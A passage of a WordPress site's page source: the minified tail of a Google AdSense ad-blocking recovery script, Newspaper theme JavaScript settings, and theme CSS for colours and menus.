14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/jmbasha.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/jmbasha.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="21a9ec3859";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
